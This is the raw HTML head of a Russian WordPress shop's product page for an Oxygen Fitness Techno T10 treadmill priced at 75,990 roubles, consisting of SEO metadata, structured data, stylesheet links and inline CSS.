

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/
body_size: 43264
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговая дорожка OXYGEN FITNESS TECHNO T10 купить в Москве цена 75990 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговая дорожка OXYGEN FITNESS TECHNO T10 купить в Москве за 75990 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговая дорожка OXYGEN FITNESS TECHNO T10 купить в Москве цена 75990 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговая дорожка OXYGEN FITNESS TECHNO T10 купить в Москве за 75990 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2022-08-11T09:01:47+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Примерное время для чтения" />
<meta name="twitter:data1" content="2 минуты" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/","url":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/","name":"Беговая дорожка OXYGEN FITNESS TECHNO T10 купить в Москве цена 75990 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png","datePublished":"2022-08-11T08:55:34+00:00","dateModified":"2022-08-11T09:01:47+00:00","description":"Быстрая доставка по России! Беговая дорожка OXYGEN FITNESS TECHNO T10 купить в Москве за 75990 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Беговая дорожка OXYGEN FITNESS TECHNO T10"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-oxygen-fitness-techno-t10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-oxygen-fitness-techno-t10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
